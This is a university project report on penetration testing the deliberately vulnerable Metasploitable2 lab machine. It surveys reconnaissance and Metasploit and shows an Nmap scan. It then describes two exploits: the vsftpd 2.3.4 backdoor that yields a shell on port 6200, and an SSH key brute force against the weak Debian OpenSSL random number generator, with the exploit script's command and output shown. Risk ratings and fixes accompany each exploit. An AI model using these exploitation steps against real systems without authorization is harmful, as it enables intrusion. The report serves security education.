# **Penetration Testing on Metasploitable2**

Project report submitted in partial fulfillment of the requirement for the degree of Bachelor of Technology

in

# **Information Technology**

By

Nakul Ratti(133203) Under the supervision of

Dr Yashwant Singh

to



Department of Computer Science & Engineering and Information Technology **Jaypee University of Information Technology Waknaghat, Solan-173234, Himachal Pradesh** 

# **Certificate**

# **Candidate's Declaration**

We hereby declare that the work presented in this report entitled **"Penetration Testing on Metasploitable2"** in partial fulfillment of the requirements for the award of the degree of **Bachelor of Technology** in **Computer Science and Technology** submitted in the department of Computer Science & Engineering and Information Technology**,** Jaypee University of Information Technology, Waknaghat is an authentic record of my own work carried out over a period from August 2016 to December 2016 under the supervision of **Dr Yashwant Singh** (Assistant Professor),Computer science and Engineering.

The matter embodied in the report has not been submitted for the award of any other degree or diploma.

(Student Signature) Nakul Ratti(133203)

This is to certify that the above statement made by the candidates is true to the best of my knowledge.

(Supervisor Signature) Dr Yashwant Singh Assistant Professor Computer Science Dept Dated:

# **Acknowledgement**

We wish to express our deep appreciation to Dr. Yashwant Singh Assistant Professor Department of Computer Science, for providing his uncanny guidance, invaluable support and encouragement throughout the Project work, without which the work would have been an exercise in vainness.

We would like to thank all our colleagues, who have given us moral support and their relentless advice throughout the completion of this work.

Finally, we would like to thank god for not letting us down at the time of crisis and showing us the silver lining in the dark clouds.

# **LIST OF FIGURES**



# **Table of Contents**







## **Abstract**

Penetration Testing is a specialized security auditing method where a tester simulates an attack on the system. The goal of this testing is not to damage the system, but to identify attack surfaces, vulnerabilities, and other security weaknesses from the perspective of an attacker. Besides testing, great care is taken that no system should get damaged .This type of testing involves manual scanning tools like nmap, nikto, wpscan, metasploit and automated vulnerability scanning tools like Nessus. This report first introduces to the steps taken for testing the security of a system and then it shows the attack narrative where the system would be exploited and proof of exploitation would be showed .Lastly, the vulnerabilities would be rated according to their impact on the system and recommendations on each vulnerability would be given.

# **1) INTRODUCTION**

# **1.1)General Introduction**

A penetration test also known as a pen test, is an authorized simulated attack on a computer system that looks for security weaknesses, potentially gaining access to the system's features and data.

The process typically identifies the target systems and a particular goal—then reviews available information and undertakes various means to attain the goal. A penetration test target may be a white box (which provides background and system information) or black box (which provides only basic or no information except the company name). A penetration test can help determine whether a system is vulnerable to attack, if the defenses were sufficient, and which defenses (if any) the test defeated.

Security issues that the penetration test uncovers should be reported to the system owner. Penetration test reports may also assess potential impacts to the organization and suggest countermeasures to reduce risk.

The goals of a penetration test varies depending on the type of approved activity for any given engagement with the primary goal focused on finding vulnerabilities that could be exploited by a nefarious actor, and informing the client of those vulnerabilities along with recommended mitigation strategies.

Penetration tests are a component of a full security audit. For example, the Payment Card Industry Data Security Standard requires penetration testing on a regular schedule, and after system changes.

#### **1.1) Problem Definition**

Computer applications are becoming more complex day by day and the risks associated with them are also increasing. Developers and administrators cannot fully ensure the safety of the system .Hence we need to attack the system from the perspective of an attacker. There re many automated scanners like nessus but they also does not ensure full safety of the system. These Automated scanners that searches for vulnerabilities are good enough to identify well known vulnerabilities but they fails to identify security misconfigurations.

Also automated scans does not ensures the safety of the system and in some cases, these can perform Denial of Service on the system. Further they can leave backdoors in system after checking and exploiting system.

So, we need to manually verify the security misconfigurations that these scanners fails to identify. Further we need to ensure that no damage is made while performing penetration tests on the system.

# **1.2) Objective**

The objective of this penetration testing is to identify security vulnerabilities on the system and to what extent they can be exploited and what are the risks associated with these .Besides these we have the following objectives:

- Perform broad scans to identify potential areas of exposure and services that may act as an entry point.
- Perform targeted scans and manual investigations to validate vulnerabilities.
- Rank vulnerabilities based on threat level, loss potential, and likelihood of exploitation.
- Perform supplemental research and developmental activities to support analysis.
- Identify issues of immediate consequence and recommend solutions.
- Develop long term recommendations to enhance security.
- Considerate safety of system at every point of the attack.

# **1.3) Methodology**

The medothology of performing a penetration test contains the following phases:

### Phase 1 - Reconnaissance

Reconnaissance is probably the longest phase, sometimes lasting weeks or months. The black hat uses a variety of sources to learn as much as possible about the target business and how it operates, including

- Internet searches  $\bullet$
- Social engineering  $\bullet$
- Dumpster diving
- Domain name management/search services
- Non-intrusive network scanning  $\bullet$

The activities in this phase are not easy to defend against. Information about an organization finds its way to the Internet via various routes.

### **Phase 2 - Scanning**

Once the attacker has enough information to understand how the business works and what information of value might be available, he or she begins the process of scanning perimeter and internal network devices looking for weaknesses, including

- Open ports
- Open services
- Vulnerable applications, including operating systems
- Weak protection of data in transit
- Make and model of each piece of LAN/WAN equipment

### **Phase 3 - Gaining Access**

Gaining access to resources is the whole point of a modern-day attack. The usual goal is to either extract information of value to the attacker or use the network as a launch site for attacks against other targets. In either situation, the attacker must gain some level of access to one or more network devices.

Finally, encrypt highly sensitive information and protect keys. Even if network security is weak, scrambling information and denying attacker access to encryption keys is a good final defense when all other controls fail. But don't rely on encryption alone. There are other risks due to weak security, such as system unavailability or use of your network in the commission of a crime.

### **Phase 4 - Maintaining Access**

Having gained access, an attacker must maintain access long enough to accomplish his or her objectives. Although an attacker reaching this phase has successfully circumvented your security controls, this phase can increase the attacker's vulnerability to detection.

# **Phase 5 - Covering Tracks**

After achieving his or her objectives, the attacker typically takes steps to hide the intrusion and possible controls left behind for future visits. Again, in addition to anti-malware, personal firewalls, and host-based IPS solutions, deny business users local administrator access to desktops. Alert on any unusual activity, any activity not expected based on your knowledge of how the business works. To make this work, the security and network teams must have at least as much knowledge of the network as the attacker has obtained during the attack process.

# **2.LITERATURE SURVEY**

### **2.1) Passive Reconnaissance**

This is also known as Open Source Intelligence (OSINT) or simply Information Gathering, the idea behind passive reconnaissance is to gather information about a target using only publicly available resources.

Some references will assert that passive reconnaissance can involve browsing a target's website to view and download publicly available content whereas others will state that passive reconnaissance does not involve sending any packets whatsoever to the target site.

# **2.1.1) Types of passive reconnaissance**

Passive Information Gathering. Passive Information Gathering is generally only useful if there is a very clear requirement that the information gathering activities never be detected by the target. This type of profiling is technically difficult to perform as we are never sending any traffic to the target organization neither from one of our hosts or "anonymous" hosts or services across the Internet. This means we can only use and gather archived or stored information. As such this information can be out of date or incorrect as we are limited to results gathered from a third party.

Semi-passive Information Gathering. The goal for semi-passive information gathering is to profile the target with methods that would appear like normal Internet traffic and behavior. We query only the published name servers for information, we aren't performing in-depth reverse lookups or brute force DNS requests, and we aren't searching for "unpublished" servers or directories. We aren't running network level port scans or crawlers and we are only looking at metadata in published documents and files; not actively seeking hidden content. The key here is not to draw attention to our activities. Post mortem the target may be able to go back and discover the reconnaissance activities but they shouldn't be able to attribute the activity back to anyone.

Browsing web pages, reviewing available content, downloading posted documents or reviewing any other information that has been posted to the public domain would all be considered in-scope. It does not involve actions such as sending crafted payloads to test input validation filters, port scanning, vulnerability scanning, or other similar activities which would fall under the definition of active reconnaissance.

## **2.1.2) Scope and ROE**

When we perform passive recon activities for a pentest or assessment we'll undoubtedly have an agreed upon target and scope Although all of the data is being gathered solely from the public domain without malicious intent, Following additional steps are taken to avoid exposing details of any discovered egregious vulnerabilities.

- First, as already stated, although a penetration test or security assessment would typically be scoped to a single or select few targets,
- $\bullet$ Second, we'll be redacting identifying information that might disclose the exact location of a potentially damaging vulnerability or reveal a particular individual whose full name or contact information is inconsequential to understanding the demonstrated passive recon technique. Of course, the redaction doesn't completely de-identify the context of the discovery and it's still possible to determine what sites/organizations they belong to.
- Third, when appropriate/possible well be reporting discovered vulnerabilities to the  $\bullet$  . respective organization for remediation. Again, any discovered vulnerabilities are already in the public domain for anyone to see, but I still felt an obligation as a security professional to have them remediated when possible.

Once again, none of these techniques involve maliciously scanning or probing a given website. All of this information has been gathered from the public domain using techniques and tools readily available to anyone. Also note that I use terms such as "attack" (e.g. "social engineering attack") throughout the post, but I am not at all suggesting malicious activity. Any active reconnaissance or testing activities should only be conducted within the scope of sanctioned penetration tests or security assessments

# **2.1.3) Tools used in Passive Reconnaissance**

- Whois: This tools provides the where the site is located, who owns h ip block. Also there can be contacts listed.
- Nslookup: This tool provides the ip address of the target name address. This simply works on DNS queries.
- The-harvester: A python based tool that can be used to extract mail address on a domain by searching on Google and other social networking sites.
- Recong-ng: A gui tool for organizing and viewing all passive information gathering.
- Shodan: This site can give information about open ports and services on an internet device.

# **2.2) Active reconnaissance**

Active reconnaissance involves actual integration with the target to get information about it .

This type of information gathering is more accurate than the the passive one . The only disadvantage is that it sometimes can damage the system and is more easy to be detected by the target machine.

# **2.2.1) hping3 tool**

This tool can craft packets at ip layer 3 and above [1]. This tool can be used to find the open ports on the target system. Perform small attacks on a target like smurf and land attacks.

Further this can be used to set tcp flags and do fuzzing on the target system .This tool is a command line tool and it can also perform idle scanning on target.

# **2.2.2)Scapy**

This module is built in python and can be used to create custom packets at layer 2, layer3, layer 4 and other upper layers [2]. Further this tool can be combined with python to form scripts . This tool can be used to manually probe networks and identify the open ports and for banner grabbing.

# **2.3) Nmap**

**Nmap** (Network Mapper) is a security scanner, originally written by Gordon Lyon (also known by his pseudonym Fyodor Vaskovich) used to discover hosts and services on a computer network, thus building a "map" of the network. To accomplish its goal, Nmap sends specially crafted packets to the target host(s) and then analyzes the responses.

The software provides a number of features for probing computer networks, including host discovery and service and operating-system detection. These features are extensible by scripts that provide more advanced service detection, vulnerability detection, and other features. Nmap can adapt to network conditions including latency and congestion during a scan. The Nmap user community continues to develop and refine the tool.

# **2.3.1)Nmap features:**

- Host discovery Identifying hosts on a network. For example, listing the hosts that respond to TCP and/or ICMP requests or have a particular port open.
- Port scanning Enumerating the open ports on target hosts  $[3]$ .
- Version detection Interrogating network services on remote devices to determine application name and version number.
- OS detection Determining the operating system and hardware characteristics of network devices.
- Scriptable interaction with the target using Nmap Scripting Engine (NSE) and Lua programming language.

Nmap can provide further information on targets, including reverse DNS names, device types, and MAC addresses.

# **2.3.2)Typical uses of Nmap:**

- Auditing the security of a device or firewall by identifying the network connections  $\bullet$ which can be made to, or through it.
- Identifying open ports on a target host in preparation for auditing.  $\bullet$
- Network inventory, network mapping, and maintenance and asset management.  $\bullet$
- Auditing the security of a network by identifying new servers.  $\bullet$
- Generating traffic to hosts on a network, response analysis and response time  $\bullet$ measurement.
- Finding and exploiting vulnerabilities in a network.

# **2.3.3) Nmap output format**

- Interactive: This mode is interactive and it asks for users at times to enter various options and it is updated in realtime.
- XML: This format can be further processed by XML tools.It can be converted to a HTML report using XSLT.
- Normal: The output is seen when running Nmap from the command line, but saved to a file.
- Script Kiddie: Meant to be an amusing way to format the interactive output replacing letters with their visually alike number representations. For example, interesting ports be becomes Int3restIng pOrtz.

# **2.4) Metasploit**

The **Metasploit Project** is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development [4].

Its best-known sub-project is the open source<sup>[\[2\]](https://en.wikipedia.org/wiki/Metasploit_Project#cite_note-bsdlicense-2)</sup> **Metasploit Framework**, a tool for developing and executing exploit code against a remote target machine. Other important subprojects include the Opcode Database, shellcode archive and related research.

The Metasploit Project is well known for its anti-forensic and evasion tools, some of which are built into the Metasploit Framework.

# **2.4.1)Metasploit Framework**

The basic steps for exploiting a system using the Framework include:

- 1. Choosing and configuring an *exploit* (code that enters a target system by taking advantage of one of its bugs; about 900 different exploits for Windows, Unix/Linux and Mac OS X systems are included);
- 2. Optionally checking whether the intended target system is susceptible to the chosen exploit;
- 3. Choosing and configuring a *payload* (code that will be executed on the target system upon successful entry; for instance, a remote shell or a VNC server);
- 4. Choosing the encoding technique so that the intrusion-prevention system (IPS) ignores the encoded payload;
- 5. Executing the exploit.

This modular approach – allowing the combination of any exploit with any payload – is the major advantage of the Framework. It facilitates the tasks of attackers, exploit writers and payload writers.

Metasploit runs on Unix (including Linux and Mac OS X) and on Windows. The Metasploit Framework can be extended to use add-ons in multiple languages.

To choose an exploit and payload, some information about the target system is needed, such as operating system version and installed network services. This information can be gleaned with port scanning and OS fingerprinting tools such as Nmap. Vulnerability scanners such as Nexpose, Nessus, and OpenVAS can detect target system vulnerabilities. Metasploit can import vulnerability scanner data and compare the identified vulnerabilities to existing exploit modules for accurate exploitation.

# **2.4.2)Exploits**

Metasploit currently has over 1613 exploits, organized in different categories like:

- Firefox is a collection of (mostly) remote code execution for this browser.
- Android and Apple's iOs are dedicated to mobile phone [5].
- Linux, Windows, BSD, Irix, Solaris, … are targeting specific operating systems
- Multi for exploits that aren't tied to a specific platform

# **2.4.3)Payloads**

Metasploit currently has over 438 payloads. Some of them are:

- Command shell enables users to run collection scripts or run arbitrary commands against the host.
- Meterpreter enables users to control the screen of a device using VNC and to browse, upload and download files.
- Dynamic payloads enables users to evade anti-virus defenses by generating unique payloads.

# **3) Attack Narrative**

#### **3.1.1)Open ports and services**

The first step of this testing was scanning the ip with nmap to reveal open ports and services along with their versions that can be used as entry points to the server. Further the operating system was enumerated so that the target system can be identified for exploits . The following query was performed to discover the open ports and services :

#### Scan Summary | 192.168.43.152

#### **Scan Summary**

Nmap 7.40 was initiated at Sun Jun 4 16:32:38 2017 with these arguments: nmap -p- -sV -O -vv -oA server 192.168.43.152

Verbosity: 2; Debug level 0

Nmap done at Sun Jun 4 16:35:11 2017; 1 IP address (1 host up) scanned in 152.73 seconds

#### 192.168.43.152

#### **Address**

- 192.168.43.152 (ipv4)
- 08:00:27:65:13:75 Oracle VirtualBox virtual NIC (mac)

#### **Ports**

The 65505 ports scanned but not shown below are in state: closed

• 65505 ports replied with: resets

*1Nmap command*

| Port  |     | State (toggle closed [0]   filtered [0]) | <b>Service</b> | Reason  | Product                           | Version               |
|-------|-----|------------------------------------------|----------------|---------|-----------------------------------|-----------------------|
| 21    |     | tcp open                                 | ftp            | syn-ack | vsftpd                            | 2.3.4                 |
| 22    | tcp | open                                     | ssh            | syn-ack | OpenSSH                           | 4.7p1 Debian 8ubuntu1 |
| 23    | tcp | open                                     | telnet         | syn-ack | Linux telnetd                     |                       |
| 25    | tcp | open                                     | smtp           | syn-ack | Postfix smtpd                     |                       |
| 53    | tcp | open                                     | domain         | syn-ack | <b>ISC BIND</b>                   | 9.4.2                 |
| 80    | tcp | open                                     | http           | syn-ack | Apache httpd                      | 2.2.8                 |
| 111   | tcp | open                                     | rpcbind        | syn-ack |                                   | 2                     |
| 139   | tcp | open                                     | netbios-ssn    | syn-ack | Samba smbd                        | $3.X - 4.X$           |
| 445   | tcp | open                                     | netbios-ssn    | syn-ack | Samba smbd                        | $3.X - 4.X$           |
| 512   | tcp | open                                     | exec           | syn-ack |                                   |                       |
| 513   | tcp | open                                     | login          | syn-ack |                                   |                       |
| 514   | tcp | open                                     | shell          | syn-ack |                                   |                       |
| 1099  | tcp | open                                     | rmiregistry    | syn-ack | <b>GNU Classpath grmiregistry</b> |                       |
| 1524  | tcp | open                                     | shell          | syn-ack | Metasploitable root shell         |                       |
| 2049  | tcp | open                                     | nfs            | syn-ack |                                   | $2 - 4$               |
| 2121  | tcp | open                                     | ftp            | syn-ack | <b>ProFTPD</b>                    | 1.3.1                 |
| 3306  | tcp | open                                     | mysql          | syn-ack | <b>MySQL</b>                      | 5.0.51a-3ubuntu5      |
| 3632  | tcp | open                                     | distccd        | syn-ack | distccd                           | v1                    |
| 5432  | tcp | open                                     | postgresql     | syn-ack | PostgreSQL DB                     | $8.3.0 - 8.3.7$       |
| 5900  | tcp | open                                     | vnc            | syn-ack | <b>VNC</b>                        |                       |
| 6000  | tcp | open                                     | X11            | syn-ack |                                   |                       |
| 6667  | tcp | open                                     | irc            | syn-ack | UnrealIRCd                        |                       |
| 6697  | tcp | open                                     | irc            | syn-ack | UnrealIRCd                        |                       |
| 8009  | tcp | open                                     | ajp13          | syn-ack | Apache Jserv                      |                       |
| 8180  | tcp | open                                     | http           | syn-ack | Apache Tomcat/Coyote JSP engine   | 1.1                   |
| 8787  | tcp | open                                     | drb            | syn-ack | Ruby DRb RMI                      |                       |
| 37233 | tcp | open                                     |                | syn-ack |                                   |                       |
| 39643 | tcp | open                                     | status         | syn-ack |                                   | 1                     |
| 42279 | tcp | open                                     | mountd         | syn-ack |                                   | $1 - 3$               |
| 48829 |     | tcp open                                 | nlockmgr       | syn-ack |                                   | $1 - 4$               |

Ports and services along with their versions :

*2Nmap output*

The above 30 ports are found to be open on the metasploitable2 server .The next step is to enumerate each service and test for the security vulnerabilities.

# **3.2) Vsftpd backdoor command execution**

# **3.2.1) Description:**

The vsftpd version 2.3.4 contains a backdoor that can be invoked by loging in on ftp using a smily after the user name and without giving password [6]. After successful command competition the attacker can get remote shell on port no 6200 of the target machine .



*3Connecting to remote machine* 



*4Verifying reverse shell* 

# **3.2.2) Risk Rating:** High

# **3.2.3) Recommendation:**

Since version 2.3.4 of the vsftpd contained backdoor, so the best possible way to mitigate this risk is to update to the latest version of the vsftpd .

# **3.3) Predictable PRNG Brute Force exploit**

# **3.3.1) Description:**

All the versions of OpenSSL 0.9.8c-1 to 0.9.8g-9 are vulnerable to this exploit. After removing some c code from ssh there was an impact on the seeding process for the openSSL PRNG. Instead of mixing in random data for the initial seed,the only random value that can be used was the max linux process ID and that was 32,768 resulting in very small number of seed values being used for all PRNG operations. Hence keys can be generated using the max seed value and then ssh can be brute forced by an attacker and hence valid key can be found that can be used to login on SSH.

# **3.3.2) Exploitation**

- First download all the premade rsa and dsa keys generated for this version.
- Than we use a python script that will brute force the target ssh provided the ip and username of ssh.

|                                                                              |                                                                                                    |  | root@ |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|-------|
| Edit View Search Terminal Help<br>File                                       |                                                                                                    |  |       |
|                                                                              | root@kali:~/Downloads# python 5720.py /root/Downloads/rsa/2048/ metasploitable root                                                                                                    |  |       |
| Tested 1496 keys<br>Tested 3203 keys<br>Tested 4559 keys<br>Tested 5847 keys | -OpenSSL Debian exploit- by   WarCat team   warcat.no-ip.org<br>Remaining 31272 keys   Aprox. Speed 299/sec<br>Remaining 29565 keys   Aprox. Speed 341/sec<br>Remaining 28209 keys   Aprox. Speed 271/sec<br>Remaining 26921 keys   Aprox. Speed 257/sec |  |       |

*5Brute Forcing through python* 

